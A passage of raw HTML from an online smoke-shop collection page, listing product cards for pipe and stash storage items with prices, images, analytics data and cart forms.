<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4422400770131" 
          data-yotpo-cart-product-id="4422400770131" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4463242739795" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4463242739795">
    <script id="new_event_4463242739795" type="application/json">
				{
				"item_id": "4463242739795",
				"item_name": "Hard Case Shell Pouch for Pipes &amp; Vapes",
				"price":9.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Storage",
				"item_variant": "Large",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/hard-case-shell-pouch-colors-vary" aria-label="Hard Case Shell Pouch for Pipes &amp; Vapes" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537&amp;width=800" alt="A close-up, angled view of the Hard Case Shell Pouch for Pipes &amp; Vapes, showcasing its dark grey, zippered shell." srcset="//www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Large-1_04692f15-4b17-4fde-818e-e0a23a45d1c0.jpg?v=1596572537&amp;width=800" alt="Open view of the Hard Case Shell Pouch for Pipes &amp; Vapes, revealing a black foam interior and closed zipper." srcset="//www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Large-1_04692f15-4b17-4fde-818e-e0a23a45d1c0.jpg?v=1596572537&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Large-1_04692f15-4b17-4fde-818e-e0a23a45d1c0.jpg?v=1596572537&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Large-1_04692f15-4b17-4fde-818e-e0a23a45d1c0.jpg?v=1596572537&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Large-1_04692f15-4b17-4fde-818e-e0a23a45d1c0.jpg?v=1596572537&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Small-1_8d9279f5-a12a-4431-8263-91a2f0dce9aa.jpg?v=1591463689&amp;width=800" alt="A slightly angled, top-down view of the Hard Case Shell Pouch for Pipes &amp; Vapes, appearing as a dark, zippered case on a plain background." srcset="//www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Small-1_8d9279f5-a12a-4431-8263-91a2f0dce9aa.jpg?v=1591463689&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Small-1_8d9279f5-a12a-4431-8263-91a2f0dce9aa.jpg?v=1591463689&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Small-1_8d9279f5-a12a-4431-8263-91a2f0dce9aa.jpg?v=1591463689&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Small-1_8d9279f5-a12a-4431-8263-91a2f0dce9aa.jpg?v=1591463689&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_A-1.png?v=1591463689&amp;width=600" alt="Front view of the Hard Case Shell Pouch for Pipes &amp; Vapes, a black zippered case shown against a plain white background." srcset="//www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_A-1.png?v=1591463689&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_A-1.png?v=1591463689&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_A-1.png?v=1591463689&amp;width=540 540w" width="600" height="418" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537&amp;width=800" alt="A close-up, angled view of the Hard Case Shell Pouch for Pipes &amp; Vapes, showcasing its dark grey, zippered shell." srcset="//www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Hard-Case-Shell-Pouch-Assorted-Colors_Medium-1_d184c0f6-2221-436b-84b9-814fdfae6b0b.jpg?v=1596572537&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/hard-case-shell-pouch-colors-vary" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/hard-case-shell-pouch-colors-vary">Hard Case Shell Pouch for Pipes &amp; Vapes</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/hard-case-shell-pouch-colors-vary">Hard Case Shell Pouch for Pipes &amp; Vapes</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31830262612051"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$15.50 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $7.34</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4463242739795" 
          data-yotpo-cart-product-id="4463242739795" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4565886632019" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4565886632019">
    <script id="new_event_4565886632019" type="application/json">
				{
				"item_id": "4565886632019",
				"item_name": "Ooze Smell Proof Wristlet Pouch",
				"price":13.00, 
				"item_brand": "Ooze",
				"item_category": "Storage",
				"item_variant": "Smoke Gray",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/ooze-smell-proof-wristlet-pouch" aria-label="Ooze Smell Proof Wristlet Pouch" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=1906" alt="Gray cannabis accessories case with a lanyard and “noze.” branding." srcset="//www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=1080 1080w" width="1906" height="2883" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/OOZ-604_SU01-1K.jpg?v=1712858236&amp;width=562" alt="Black zippered case with “doze” logo, likely for cannabis accessories." srcset="//www.smokecartel.com/cdn/shop/files/OOZ-604_SU01-1K.jpg?v=1712858236&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/OOZ-604_SU01-1K.jpg?v=1712858236&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/OOZ-604_SU01-1K.jpg?v=1712858236&amp;width=540 540w" width="562" height="843" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=1906" alt="Gray cannabis accessories case with a lanyard and “noze.” branding." srcset="//www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/OOZ-930_SU01-1K_600x_10db9173-0131-4749-ba57-d2bf2091c194.jpg?v=1686878063&amp;width=1080 1080w" width="1906" height="2883" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/ooze-smell-proof-wristlet-pouch" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Ooze" title="Ooze">Ooze</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/ooze-smell-proof-wristlet-pouch">Ooze Smell Proof Wristlet Pouch</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/ooze-smell-proof-wristlet-pouch">Ooze Smell Proof Wristlet Pouch</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43928193401013"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$13.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $9.53</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4565886632019" 
          data-yotpo-cart-product-id="4565886632019" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684348547253" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684348547253">
    <script id="new_event_6684348547253" type="application/json">
				{
				"item_id": "6684348547253",
				"item_name": "Silicone Non-Stick Stash Container",
				"price":6.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Storage",
				"item_variant": "Silicone Non-Stick Stash Container",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/silicone-non-stick-stash-container" aria-label="Silicone Non-Stick Stash Container" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770&amp;width=800" alt="A top-down view of the Silicone Non-Stick Stash Container, showing its circular shape and smooth, dark interior." srcset="//www.smokecartel.com/cdn/shop/products/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/srs246-_02_7189a691-81f1-45d4-834d-414939effc91.jpg?v=1623077770&amp;width=800" alt="A slightly angled view of the Silicone Non-Stick Stash Container, showcasing a stack of colorful, small containers against a dark background." srcset="//www.smokecartel.com/cdn/shop/products/srs246-_02_7189a691-81f1-45d4-834d-414939effc91.jpg?v=1623077770&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/srs246-_02_7189a691-81f1-45d4-834d-414939effc91.jpg?v=1623077770&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/srs246-_02_7189a691-81f1-45d4-834d-414939effc91.jpg?v=1623077770&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/srs246-_02_7189a691-81f1-45d4-834d-414939effc91.jpg?v=1623077770&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/srs246-_03_2f2cd435-bb1b-4bce-b58b-e23eb323ca62.jpg?v=1623077770&amp;width=800" alt="Front view of the Silicone Non-Stick Stash Container, stacked with several colorful, circular containers on a dark background." srcset="//www.smokecartel.com/cdn/shop/products/srs246-_03_2f2cd435-bb1b-4bce-b58b-e23eb323ca62.jpg?v=1623077770&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/srs246-_03_2f2cd435-bb1b-4bce-b58b-e23eb323ca62.jpg?v=1623077770&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/srs246-_03_2f2cd435-bb1b-4bce-b58b-e23eb323ca62.jpg?v=1623077770&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/srs246-_03_2f2cd435-bb1b-4bce-b58b-e23eb323ca62.jpg?v=1623077770&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/srs246-_05_1e601f57-70f1-414d-aba5-8282114e616d.jpg?v=1623077770&amp;width=800" alt="A top-down view of several Silicone Non-Stick Stash Containers in varying colors against a dark, solid background." srcset="//www.smokecartel.com/cdn/shop/products/srs246-_05_1e601f57-70f1-414d-aba5-8282114e616d.jpg?v=1623077770&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/srs246-_05_1e601f57-70f1-414d-aba5-8282114e616d.jpg?v=1623077770&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/srs246-_05_1e601f57-70f1-414d-aba5-8282114e616d.jpg?v=1623077770&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/srs246-_05_1e601f57-70f1-414d-aba5-8282114e616d.jpg?v=1623077770&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770&amp;width=800" alt="A top-down view of the Silicone Non-Stick Stash Container, showing its circular shape and smooth, dark interior." srcset="//www.smokecartel.com/cdn/shop/products/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/srs246-_01_51142d3a-472d-4071-b6fd-c598deaa0ea9.jpg?v=1623077770&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6684348547253" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/silicone-non-stick-stash-container" name="product-url"/>
                  <input type="hidden" name="id" value="39843414016181" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39843414016181" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6684348547253" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/silicone-non-stick-stash-container">Silicone Non-Stick Stash Container</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/silicone-non-stick-stash-container">Silicone Non-Stick Stash Container</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$6.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $2.78</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684348547253" 
